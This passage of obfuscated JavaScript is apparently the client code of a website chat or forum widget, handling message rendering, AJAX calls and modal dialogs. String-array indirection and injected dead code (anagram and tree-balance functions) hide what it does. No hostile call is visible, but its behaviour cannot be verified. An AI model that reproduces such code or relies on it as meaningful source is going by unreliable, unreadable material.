===ips[__String(EGrQwN[133])](__String(EGrQwN[134]))})}else{if(__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[236])]>EGrQwN[0]){kWpJIKf=__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[232])];if(typeof utf8ArrayToStr[__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[230])]]!=__String(EGrQwN[229])&&utf8ArrayToStr[__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[230])]]!=EGrQwN[17]){kWpJIKf=utf8ArrayToStr[__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[230])]][__String(EGrQwN[231])]+__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[232])]+utf8ArrayToStr[__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[230])]][__String(EGrQwN[233])]}__Buffer+=ips[__String(EGrQwN[234])][__String(EGrQwN[235])](__Array,{[EGrQwN[97]]:EeEjhY,[__String(EGrQwN[209])]:__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[236])],[__String(EGrQwN[215])]:__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[232])],[__String(EGrQwN[217])+__String(943)+__String(944)]:kWpJIKf,[__String(EGrQwN[237])]:__Uint8Array[__String(EGrQwN[53])][__String(945)],[__String(EGrQwN[238])]:__Uint8Array[__String(EGrQwN[210])+EGrQwN[168]][__String(946)],[__String(EGrQwN[239])]:ips[__String(EGrQwN[177])+__String(EGrQwN[178])](__String(947)+"L")+__String(EGrQwN[240])+__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[236])]+__String(EGrQwN[241]),[__String(EGrQwN[220])]:__String(948)+__globalObject[__String(EGrQwN[220])],[__String(EGrQwN[242])]:__globalObject[__String(EGrQwN[220])][__String(949)+"f"](EGrQwN[243]+ips[__String(EGrQwN[133])](__String(EGrQwN[250])+__String(951)+__String(952)+EGrQwN[88]))!=-EGrQwN[1],[__String(EGrQwN[244])]:__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[232])]==ips[__String(EGrQwN[133])](__String(EGrQwN[221])),[__String(EGrQwN[222])]:__globalObject[__String(EGrQwN[222])],[__String(EGrQwN[223])]:__globalObject[__String(EGrQwN[223])],[__String(EGrQwN[226])]:__globalObject[__String(EGrQwN[226])]})}else{__Buffer+=ips[__String(EGrQwN[234])][__String(EGrQwN[235])](__String(953),{[EGrQwN[97]]:__globalObject[EGrQwN[97]],[__String(EGrQwN[220])]:__globalObject[__String(EGrQwN[220])],[__String(EGrQwN[222])]:__globalObject[__String(EGrQwN[222])],[__String(EGrQwN[223])]:__globalObject[__String(EGrQwN[223])],[__String(EGrQwN[226])]:__globalObject[__String(EGrQwN[226])]})}}});if(__Buffer==""){__Uint8Array[__String(EGrQwN[391])]=EGrQwN[18]}return __Buffer},[__String(EGrQwN[245])](__TextDecoder){let __Uint8Array=EGrQwN[17];__globalObject[__String(EGrQwN[176])](this[__String(EGrQwN[53])][__String(955)],function(__globalObject,__Buffer){if(__TextDecoder>=parseFloat(__Buffer[__String(EGrQwN[246])][__String(EGrQwN[247])](EGrQwN[180],EGrQwN[34])[__String(EGrQwN[247])](EGrQwN[248],""))){__Uint8Array=__Buffer[__String(956)];return EGrQwN[19]}});return __Uint8Array},[__String(EGrQwN[249])](__globalObject){return chatbox[__String(EGrQwN[249])](__globalObject,this[__String(EGrQwN[53])])},[__String(EGrQwN[266])](__TextDecoder){let __Uint8Array="",__Buffer="",keqObU="";const SQuf31b=ips[__String(EGrQwN[133])](__String(EGrQwN[250])+__String(959)+__String(960)),__Array=this;__globalObject[__String(EGrQwN[176])](__TextDecoder,function(__TextDecoder,__globalObject){const utf8ArrayToStr=__Array[__String(EGrQwN[53])][__String(EGrQwN[251])]&&__globalObject[__String(EGrQwN[209])]!=ips[__String(EGrQwN[133])](__String(EGrQwN[134])),kWpJIKf=SQuf31b[__globalObject[__String(EGrQwN[214])]][__String(EGrQwN[231])]+__globalObject[__String(EGrQwN[215])]+SQuf31b[__globalObject[__String(EGrQwN[214])]][__String(EGrQwN[233])];if(__globalObject[__String(EGrQwN[217])+__String(EGrQwN[252])]>EGrQwN[0]){d2YqB4M(keqObU=ips[__String(EGrQwN[133])](__String(EGrQwN[211]))+__String(EGrQwN[240])+__globalObject[__String(EGrQwN[217])+__String(EGrQwN[252])],__Buffer=keqObU+(__String(962)+__String(963)+EGrQwN[101]))}if(!__globalObject[__String(EGrQwN[260])]||!__Array[__String(EGrQwN[53])][__String(EGrQwN[261])]||__Array[__String(EGrQwN[210])+EGrQwN[168]][__String(EGrQwN[251])]||__globalObject[__String(EGrQwN[209])]==ips[__String(EGrQwN[133])](__String(EGrQwN[134]))){__Uint8Array+=ips[__String(EGrQwN[234])][__String(EGrQwN[235])](__String(966),{[__String(EGrQwN[216])]:__globalObject[__String(EGrQwN[334])],[__String(EGrQwN[209])]:__globalObject[__String(EGrQwN[209])],[__String(EGrQwN[219])]:__globalObject[EGrQwN[253]],[__String(EGrQwN[215])]:__globalObject[__String(EGrQwN[215])],[__String(EGrQwN[254])]:kWpJIKf,[__String(EGrQwN[217])+__String(EGrQwN[255])]:__globalObject[__String(EGrQwN[209])]>EGrQwN[0]?__globalObject[__String(EGrQwN[237])]:__String(968)+__String(969)+__String(970)+__String(971)+__String(972)+"r/"+ips[__String(EGrQwN[181])][__String(EGrQwN[256])][__String(EGrQwN[257])](__globalObject[__String(EGrQwN[215])])+__String(973),[__String(EGrQwN[217])+__String(974)]:__globalObject[__String(EGrQwN[238])],[__String(EGrQwN[239])]:__Buffer,[__String(EGrQwN[258])]:utf8ArrayToStr,[__String(EGrQwN[259])]:__globalObject[__String(EGrQwN[209])]!=ips[__String(EGrQwN[133])](__String(EGrQwN[134]))?__globalObject[__String(EGrQwN[259])]:EGrQwN[19],[__String(EGrQwN[260])]:__Array[__String(EGrQwN[53])][__String(EGrQwN[261])]?__globalObject[__String(976)+"n"]:EGrQwN[17],[__String(EGrQwN[244])]:__globalObject[__String(EGrQwN[209])]==ips[__String(EGrQwN[133])](__String(EGrQwN[134]))})}});return __Uint8Array},[__String(977)](__TextDecoder){if(!__globalObject(__String(978)+this[__String(EGrQwN[52])]+__String(979))[__String(EGrQwN[175])]){__globalObject(__String(EGrQwN[439]))[__String(EGrQwN[262])](ips[__String(EGrQwN[234])][__String(EGrQwN[235])](__String(981),{[__String(982)]:this[__String(EGrQwN[52])]}))}const __Uint8Array=this;ips[__String(EGrQwN[205])]()(__Uint8Array[__String(EGrQwN[104])]+__String(983),{[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[274])]:__String(EGrQwN[275])})[__String(EGrQwN[206])](function(__TextDecoder){if(__TextDecoder[__String(EGrQwN[121])]==__String(EGrQwN[119])){ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:__TextDecoder[__String(EGrQwN[120])]});return}const __Buffer=__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(986));if(__Buffer[__String(EGrQwN[270])](__String(EGrQwN[264]))){__Buffer[__String(EGrQwN[280])](__String(EGrQwN[264]))}const keqObU=__Uint8Array[__String(EGrQwN[265])+__String(990)+__String(991)+__String(992)](__TextDecoder[__String(993)]);d2YqB4M(__Buffer[__String(EGrQwN[161])](__String(994))[__String(EGrQwN[278])](__Uint8Array[__String(EGrQwN[266])](keqObU)),__globalObject(document)[__String(EGrQwN[165])](__String(EGrQwN[166]),[__Buffer]))})},[__String(996)](__TextDecoder,__Uint8Array){if(__String(997)in m0zbLBZ){__Buffer()}function __Buffer(){var __TextDecoder=function(__TextDecoder,__Buffer){return __Uint8Array({},__TextDecoder,__Buffer)},__Uint8Array;d2YqB4M(__Uint8Array=function(__TextDecoder,__Buffer,keqObU){var __globalObject={},__String,SQuf31b,__Array;if(__TextDecoder[__Buffer+keqObU]!==void 0)return __TextDecoder[__Buffer+keqObU];if(__Buffer===keqObU)return EGrQwN[18];for(__String=EGrQwN[0];__String<__Buffer.length;__String++){if(__globalObject[__Buffer[__String]]===void 0)__globalObject[__Buffer[__String]]=EGrQwN[0];if(__globalObject[keqObU[__String]]===void 0)__globalObject[keqObU[__String]]=EGrQwN[0];d2YqB4M(__globalObject[__Buffer[__String]]++,__globalObject[keqObU[__String]]--)}for(SQuf31b in __globalObject)if(__globalObject[SQuf31b]!==EGrQwN[0]){__TextDecoder[__Buffer+keqObU]=EGrQwN[19];return EGrQwN[19]}for(__Array=EGrQwN[1];__Array<__Buffer.length;__Array++)if(__Uint8Array(__TextDecoder,__Buffer.substr(EGrQwN[0],__Array),keqObU.substr(EGrQwN[0],__Array))&&__Uint8Array(__TextDecoder,__Buffer.substr(__Array),keqObU.substr(__Array))||__Uint8Array(__TextDecoder,__Buffer.substr(EGrQwN[0],__Array),keqObU.substr(keqObU.length-__Array))&&__Uint8Array(__TextDecoder,__Buffer.substr(__Array),keqObU.substr(EGrQwN[0],keqObU.length-__Array))){__TextDecoder[__Buffer+keqObU]=EGrQwN[18];return EGrQwN[18]}__TextDecoder[__Buffer+keqObU]=EGrQwN[19];return EGrQwN[19]},console.log(__TextDecoder))}d2YqB4M(__TextDecoder=__Uint8Array?__Uint8Array[__String(EGrQwN[267])]:__TextDecoder,__TextDecoder[__String(EGrQwN[268])]());const keqObU=this;switch(__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[184])](__String(998)+__String(999))){case __String(EGrQwN[116])+__String(1001):keqObU[__String(EGrQwN[269])](__TextDecoder,__Uint8Array);break}},[__String(EGrQwN[269])](__TextDecoder,__Uint8Array){__Uint8Array[__String(EGrQwN[267])][__String(EGrQwN[268])]();const __Buffer=this,keqObU=__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[184])](__String(1003)),SQuf31b=__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(1004)+EGrQwN[51]](__String(EGrQwN[272])+__String(EGrQwN[273]))[__String(EGrQwN[270])](__String(EGrQwN[331]))?EGrQwN[1]:EGrQwN[0],__Array=__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[182])](__String(EGrQwN[271]))[__String(EGrQwN[175])]>EGrQwN[0]?__Buffer[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[271]))[__String(EGrQwN[184])](__String(EGrQwN[410])):"",utf8ArrayToStr=__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[182])](__String(EGrQwN[272])+__String(EGrQwN[273]))[__String(EGrQwN[270])](__String(1010)+"ze");ips[__String(EGrQwN[205])]()(__Buffer[__String(EGrQwN[104])]+(__String(1011)+__String(1012)+"om"),{[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[274])]:__String(EGrQwN[275]),[__String(EGrQwN[276])]:{[__String(1013)]:keqObU,[__String(EGrQwN[413])]:SQuf31b,[__String(EGrQwN[414])]:__Array}})[__String(EGrQwN[206])](function(__TextDecoder){if(__TextDecoder[__String(EGrQwN[121])]==__String(EGrQwN[119])){if(__String(1016)in m0zbLBZ){__Uint8Array()}function __Uint8Array(){}ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:__TextDecoder[__String(EGrQwN[120])]});return}if(__TextDecoder[__String(EGrQwN[277])]){window[__String(EGrQwN[332])][__String(EGrQwN[247])](__TextDecoder[__String(EGrQwN[277])]);return}d2YqB4M(__Buffer[__String(EGrQwN[328])](),__Buffer[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[330]))[__String(EGrQwN[294])](__TextDecoder[__String(EGrQwN[278])]));if(!utf8ArrayToStr){__globalObject(__String(EGrQwN[279])+keqObU)[__String(EGrQwN[280])](__String(EGrQwN[379]))}d2YqB4M(ips[__String(1022)](__String(EGrQwN[281])+keqObU,__TextDecoder[__String(EGrQwN[68])]),__globalObject(document)[__String(EGrQwN[165])](__String(EGrQwN[166]),[__globalObject(__String(EGrQwN[279])+keqObU)]),__globalObject(__String(EGrQwN[282]))[__String(EGrQwN[165])](__String(EGrQwN[373])))});return EGrQwN[19]},[__String(1025)+__String(1026)](__TextDecoder,__Uint8Array){d2YqB4M(__TextDecoder=__Uint8Array?__Uint8Array[__String(EGrQwN[267])]:__TextDecoder,__TextDecoder[__String(EGrQwN[268])]());const __Buffer=this;switch(__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[184])](__String(EGrQwN[283]))){case __String(EGrQwN[290]):__Buffer[__String(EGrQwN[284])+__String(1028)](__Uint8Array);break;case __String(EGrQwN[285]):__Buffer[__String(EGrQwN[285])](__Uint8Array);break;case __String(EGrQwN[286]):__Buffer[__String(EGrQwN[286])](__Uint8Array);break;case __String(EGrQwN[287]):__Buffer[__String(EGrQwN[287])](__Uint8Array);break;case __String(EGrQwN[343]):__Buffer[__String(EGrQwN[116])+__String(1033)](__TextDecoder,__Uint8Array);break;case __String(EGrQwN[288]):__Buffer[__String(EGrQwN[288])](__TextDecoder,__Uint8Array);break;case __String(1035):window[__String(1036)](__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[184])](__String(EGrQwN[446])),__String(1038));break;case __String(EGrQwN[289]):__Buffer[__String(EGrQwN[289])](__TextDecoder,__Uint8Array);break}},[__String(EGrQwN[290])](__TextDecoder){__TextDecoder[__String(EGrQwN[267])][__String(EGrQwN[268])]();const __Uint8Array=this,__Buffer=ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[292])](__String(EGrQwN[293])+__Uint8Array[__String(EGrQwN[344])+EGrQwN[345]]);d2YqB4M(__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1041))[__String(EGrQwN[294])](__globalObject(__String(1042))[__String(EGrQwN[295])]("fa")[__String(EGrQwN[295])](__Buffer!=EGrQwN[1]?__String(EGrQwN[297]):__String(EGrQwN[296]))[__String(EGrQwN[280])](__Buffer!=EGrQwN[1]?__String(EGrQwN[296]):__String(EGrQwN[297]))),__Buffer==EGrQwN[1]?ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[298])](__String(EGrQwN[293])+__Uint8Array[__String(EGrQwN[52])],EGrQwN[0]):ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[298])](__String(EGrQwN[293])+__Uint8Array[__String(EGrQwN[52])],EGrQwN[1]),ips[EGrQwN[195]][__String(EGrQwN[299])][__String(EGrQwN[207])](!ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[292])](__String(EGrQwN[293])+__Uint8Array[__String(EGrQwN[52])])?ips[__String(EGrQwN[204])](__String(1047)):ips[__String(EGrQwN[300])+__String(EGrQwN[301])](__String(1050))))},[__String(EGrQwN[285])](__globalObject){__globalObject[__String(1051)+__String(1052)+EGrQwN[51]][__String(EGrQwN[268])]();const __TextDecoder=this;ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[121])]:__String(EGrQwN[319]),[__String(EGrQwN[442])+EGrQwN[88]]:ips[__String(EGrQwN[204])](__String(EGrQwN[250])+__String(EGrQwN[320])+__String(1056)+"an"),[__String(EGrQwN[321])]:__String(EGrQwN[322]),[__String(EGrQwN[323])]:{[EGrQwN[198]]:ips[__String(EGrQwN[300])+__String(EGrQwN[301])](__String(EGrQwN[324])),[__String(EGrQwN[325])]:ips[__String(EGrQwN[204])](__String(EGrQwN[326]))},[__String(EGrQwN[327])]:{[EGrQwN[198]]:function(){if(__String(1064)in m0zbLBZ){__globalObject()}function __globalObject(){var __globalObject=function(__globalObject){var __TextDecoder=EGrQwN[0],__Uint8Array,__Buffer,__String,keqObU,SQuf31b,__Array;d2YqB4M(__Uint8Array={},__Buffer=EGrQwN[0],__String=EGrQwN[0],keqObU=EGrQwN[0],SQuf31b=__globalObject.length);for(__Array=EGrQwN[0];__Array<SQuf31b;__Array++){var utf8ArrayToStr;d2YqB4M(__Uint8Array={},__Buffer=EGrQwN[0],__String=EGrQwN[1]);for(utf8ArrayToStr=__Array+EGrQwN[1];utf8ArrayToStr<SQuf31b;utf8ArrayToStr++){if(__globalObject[__Array].x===__globalObject[utf8ArrayToStr].x&&__globalObject[__Array].y===__globalObject[utf8ArrayToStr].y){__String++;continue}__globalObject[__Array].y===__globalObject[utf8ArrayToStr].y?keqObU=Number.MAX_SAFE_INTEGER:keqObU=(__globalObject[__Array].x-__globalObject[utf8ArrayToStr].x)/(__globalObject[__Array].y-__globalObject[utf8ArrayToStr].y);if(!__Uint8Array[keqObU])__Uint8Array[keqObU]=EGrQwN[0];d2YqB4M(__Uint8Array[keqObU]++,__Buffer=Math.max(__Buffer,__Uint8Array[keqObU]))}d2YqB4M(__Buffer+=__String,__TextDecoder=Math.max(__TextDecoder,__Buffer))}return __TextDecoder};console.log(__globalObject)}ips[__String(EGrQwN[205])]()(__TextDecoder[__String(EGrQwN[396])+EGrQwN[302]]+__String(1066))[__String(EGrQwN[206])](function(__globalObject){__globalObject[__String(EGrQwN[121])]==__String(EGrQwN[119])?ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:__globalObject[__String(EGrQwN[120])]}):(ips[EGrQwN[195]][__String(EGrQwN[299])][__String(EGrQwN[207])](ips[__String(EGrQwN[204])](__String(EGrQwN[250])+__String(1067)+__String(1068)+"l")),__TextDecoder[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[303]))[__String(EGrQwN[355])]())})}}});return EGrQwN[19]},[__String(EGrQwN[286])](__TextDecoder){__TextDecoder[__String(EGrQwN[267])][__String(EGrQwN[268])]();const __Uint8Array=this,__Buffer=ips[EGrQwN[195]][__String(EGrQwN[304])][__String(EGrQwN[305])]({[__String(EGrQwN[277])]:__Uint8Array[__String(EGrQwN[104])]+(__String(1070)+__String(1071)+__String(1072)+"nt"),[__String(EGrQwN[306])]:__String(EGrQwN[333]),[__String(EGrQwN[307])]:ips[__String(EGrQwN[300])+__String(EGrQwN[301])](__String(1074)),[__String(EGrQwN[308])]:EGrQwN[19],[__String(EGrQwN[309])]:EGrQwN[18],[__String(EGrQwN[310])]:function(){__globalObject(__String(1075))[EGrQwN[22]](__String(EGrQwN[311]),function(__TextDecoder){__TextDecoder[__String(EGrQwN[268])]();const keqObU=__globalObject(__TextDecoder[__String(EGrQwN[312])+__String(EGrQwN[342])+EGrQwN[51]]);ips[__String(EGrQwN[205])]()(keqObU[__String(EGrQwN[184])](__String(EGrQwN[313])),{[__String(EGrQwN[276])]:keqObU[__String(EGrQwN[314])](),[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[315])]:EGrQwN[18]})[__String(EGrQwN[206])](function(__TextDecoder){if(__TextDecoder[__String(EGrQwN[121])]==__String(EGrQwN[119])){ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:__TextDecoder[__String(EGrQwN[120])]});return EGrQwN[19]}d2YqB4M(__TextDecoder[__String(EGrQwN[307])]?(__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[316]))[__String(EGrQwN[207])](),__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1078))[__String(1079)](__TextDecoder[__String(EGrQwN[307])])):__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[316]))[__String(EGrQwN[317])](),__Uint8Array[__String(1080)+"ta"](EGrQwN[18]))})[__String(EGrQwN[318])](function(){__Buffer[__String(EGrQwN[317])]()});return EGrQwN[19]})}});__Buffer[__String(EGrQwN[207])]();return EGrQwN[19]},[__String(EGrQwN[289])](__TextDecoder){__TextDecoder[__String(EGrQwN[267])][__String(EGrQwN[268])]();const __Uint8Array=this;ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[121])]:__String(EGrQwN[319]),[__String(EGrQwN[120])]:ips[__String(EGrQwN[204])](__String(EGrQwN[250])+__String(EGrQwN[320])+__String(1081)+"ve"),[__String(EGrQwN[321])]:__String(EGrQwN[322]),[__String(EGrQwN[323])]:{[EGrQwN[198]]:ips[__String(EGrQwN[300])+__String(EGrQwN[301])](__String(EGrQwN[324])),[__String(EGrQwN[325])]:ips[__String(EGrQwN[300])+__String(EGrQwN[301])](__String(EGrQwN[326]))},[__String(EGrQwN[327])]:{[EGrQwN[198]]:function(){d2YqB4M(__Uint8Array[__String(EGrQwN[328])](),ips[__String(EGrQwN[205])]()(__Uint8Array[__String(EGrQwN[104])]+__String(1082))[__String(EGrQwN[206])](function(__TextDecoder){if(__String(1083)in m0zbLBZ){__Buffer()}function __Buffer(){var __TextDecoder=function(__TextDecoder,keqObU){return __Buffer({},__TextDecoder,keqObU)},__Buffer;d2YqB4M(__Buffer=function(__TextDecoder,keqObU,__Uint8Array){var __globalObject={},__String,SQuf31b,__Array;if(__TextDecoder[keqObU+__Uint8Array]!==void 0)return __TextDecoder[keqObU+__Uint8Array];if(keqObU===__Uint8Array)return EGrQwN[18];for(__String=EGrQwN[0];__String<keqObU.length;__String++){if(__globalObject[keqObU[__String]]===void 0)__globalObject[keqObU[__String]]=EGrQwN[0];if(__globalObject[__Uint8Array[__String]]===void 0)__globalObject[__Uint8Array[__String]]=EGrQwN[0];d2YqB4M(__globalObject[keqObU[__String]]++,__globalObject[__Uint8Array[__String]]--)}for(SQuf31b in __globalObject)if(__globalObject[SQuf31b]!==EGrQwN[0]){__TextDecoder[keqObU+__Uint8Array]=EGrQwN[19];return EGrQwN[19]}for(__Array=EGrQwN[1];__Array<keqObU.length;__Array++)if(__Buffer(__TextDecoder,keqObU.substr(EGrQwN[0],__Array),__Uint8Array.substr(EGrQwN[0],__Array))&&__Buffer(__TextDecoder,keqObU.substr(__Array),__Uint8Array.substr(__Array))||__Buffer(__TextDecoder,keqObU.substr(EGrQwN[0],__Array),__Uint8Array.substr(__Uint8Array.length-__Array))&&__Buffer(__TextDecoder,keqObU.substr(__Array),__Uint8Array.substr(EGrQwN[0],__Uint8Array.length-__Array))){__TextDecoder[keqObU+__Uint8Array]=EGrQwN[18];return EGrQwN[18]}__TextDecoder[keqObU+__Uint8Array]=EGrQwN[19];return EGrQwN[19]},console.log(__TextDecoder))}if(__TextDecoder[__String(EGrQwN[121])]==__String(EGrQwN[119])){ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:__TextDecoder[__String(EGrQwN[120])]});return}const keqObU=__globalObject(__String(EGrQwN[329]))[__String(EGrQwN[184])](__String(EGrQwN[384]))==__String(EGrQwN[385])&&__globalObject(__String(EGrQwN[329]))[__String(EGrQwN[184])](__String(1087)+__String(1088)+__String(1089)+EGrQwN[380])==__String(EGrQwN[386]);keqObU&&!__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[330]))[__String(EGrQwN[270])](__String(EGrQwN[331]))?window[__String(EGrQwN[332])][__String(EGrQwN[247])](ips[__String(EGrQwN[133])](__String(EGrQwN[211]))):__Uint8Array[__String(EGrQwN[378])]()}))}}});return EGrQwN[19]},[__String(EGrQwN[287])](__TextDecoder){__TextDecoder[__String(EGrQwN[267])][__String(EGrQwN[268])]();const __Uint8Array=this,__Buffer=ips[EGrQwN[195]][__String(EGrQwN[304])][__String(EGrQwN[305])]({[__String(EGrQwN[277])]:__Uint8Array[__String(EGrQwN[104])]+__String(1092),[__String(EGrQwN[306])]:__String(EGrQwN[333]),[__String(EGrQwN[307])]:ips[__String(EGrQwN[300])+__String(EGrQwN[301])](__String(1093)),[__String(EGrQwN[308])]:EGrQwN[18],[__String(EGrQwN[309])]:EGrQwN[18],[__String(EGrQwN[310])]:function(){__globalObject(__String(1094))[EGrQwN[22]](__String(EGrQwN[430]),function(__TextDecoder){ips[__String(EGrQwN[205])]()(__Uint8Array[__String(EGrQwN[104])]+__String(1096),{[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[276])]:{[__String(EGrQwN[334])]:__globalObject(__TextDecoder[__String(EGrQwN[335])])[__String(EGrQwN[184])](__String(EGrQwN[336]))}})[__String(EGrQwN[206])](function(__Uint8Array){if(__Uint8Array[__String(EGrQwN[121])]==__String(EGrQwN[119])){if(__String(1097)in m0zbLBZ){__Buffer()}function __Buffer(){function __Uint8Array(__Uint8Array){const __Buffer={};for(let keqObU of __Uint8Array.replace(/[^w]/g,"").toLowerCase())__Buffer[keqObU]=__Buffer[keqObU]+EGrQwN[1]||EGrQwN[1];return __Buffer}function __Buffer(__Uint8Array,__Buffer){const keqObU=buildCharMap(__Uint8Array),__TextDecoder=buildCharMap(__Buffer);for(let __globalObject in keqObU)if(keqObU[__globalObject]!==__TextDecoder[__globalObject]){return EGrQwN[19]}if(Object.keys(keqObU).length!==Object.keys(__TextDecoder).length){return EGrQwN[19]}return EGrQwN[18]}function keqObU(__Uint8Array){const __Buffer=__TextDecoder(__Uint8Array);return __Buffer!==1/0}function __TextDecoder(__Uint8Array){if(!__Uint8Array){return-EGrQwN[1]}const __Buffer=__TextDecoder(__Uint8Array.left),keqObU=__TextDecoder(__Uint8Array.right),__globalObject=Math.abs(__Buffer-keqObU);if(__Buffer===1/0||keqObU===1/0||__globalObject>EGrQwN[1]){return 1/0}const __String=Math.max(__Buffer,keqObU)+EGrQwN[1];return __String}window[__String(1098)]={buildCharacterMap:__Uint8Array,isAnagrams:__Buffer,isBalanced:keqObU,getHeightBalanced:__TextDecoder}}ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:__Uint8Array[__String(EGrQwN[120])]})}else{if(__String(1099)in m0zbLBZ){keqObU()}function keqObU(){}__globalObject(__TextDecoder[__String(EGrQwN[335])])[__String(EGrQwN[182])](__String(1100))[__String(EGrQwN[337])]()}});return EGrQwN[19]})}});__Buffer[__String(EGrQwN[207])]();return EGrQwN[19]},[__String(EGrQwN[193])](__TextDecoder,__Uint8Array,__Buffer,keqObU){const SQuf31b=this,__Array=ips[EGrQwN[195]][__String(EGrQwN[304])][__String(EGrQwN[305])]({[__String(EGrQwN[277])]:SQuf31b[__String(EGrQwN[104])]+__String(1101)+__Uint8Array+__String(1102)+keqObU+__String(1103)+__Buffer,[__String(EGrQwN[306])]:__String(EGrQwN[432]),[__String(EGrQwN[308])]:EGrQwN[18],[__String(EGrQwN[309])]:EGrQwN[18],[__String(EGrQwN[310])]:function(){__globalObject(__String(1105))[__String(EGrQwN[182])](__String(EGrQwN[338]))[EGrQwN[22]](__String(EGrQwN[311]),function(__Buffer){__Buffer[__String(EGrQwN[339])+__String(EGrQwN[340])+EGrQwN[341]]();const keqObU=__globalObject(__Buffer[__String(EGrQwN[312])+__String(EGrQwN[342])+EGrQwN[51]]);ips[__String(EGrQwN[205])]()(keqObU[__String(EGrQwN[184])](__String(EGrQwN[313])),{[__String(EGrQwN[276])]:keqObU[__String(EGrQwN[314])](),[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[315])]:EGrQwN[18]})[__String(EGrQwN[206])](function(__Buffer){ips[EGrQwN[195]][__String(EGrQwN[299])][__String(EGrQwN[207])](__Buffer[__String(EGrQwN[120])]);if(__TextDecoder!=EGrQwN[17]){SQuf31b[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1106)+__TextDecoder)[__String(EGrQwN[337])]()}if(__Buffer[__String(1107)]==EGrQwN[1]){SQuf31b[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1108)+__Uint8Array+"']")[__String(EGrQwN[182])](__String(EGrQwN[423]))[__String(EGrQwN[337])]()}})[__String(EGrQwN[318])](function(){__Array[__String(EGrQwN[317])]()});return EGrQwN[19]})}});__Array[__String(EGrQwN[207])]();return EGrQwN[19]},[__String(EGrQwN[343])](__TextDecoder,__Uint8Array){__Uint8Array[__String(EGrQwN[267])][__String(EGrQwN[339])+__String(EGrQwN[340])+EGrQwN[341]]();const __Buffer=this,keqObU=__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[276])](__String(1110));d2YqB4M(__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[182])](__String(1111))[__String(EGrQwN[161])]("li")[__String(EGrQwN[280])](__String(1112)),__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[295])](__String(1113)+__String(1114)),__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[182])](__String(EGrQwN[330]))[__String(EGrQwN[280])](function(__TextDecoder,__Uint8Array){return(__Uint8Array[__String(1115)](new RegExp(__String(1116),EGrQwN[168]))||[])[__String(1117)](EGrQwN[248])}),__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[182])](__String(EGrQwN[330]))[__String(EGrQwN[295])](__String(1118)+keqObU),ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[298])](__String(1119)+__Buffer[__String(EGrQwN[52])],keqObU));return EGrQwN[19]},[__String(EGrQwN[288])](__TextDecoder,__Uint8Array){__Uint8Array[__String(EGrQwN[267])][__String(EGrQwN[268])]();const __Buffer=this;__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(1120)](__String(EGrQwN[116]),function(){__Buffer[__String(1121)+__String(1122)+EGrQwN[88]](this[__String(EGrQwN[425])]);return EGrQwN[19]});return 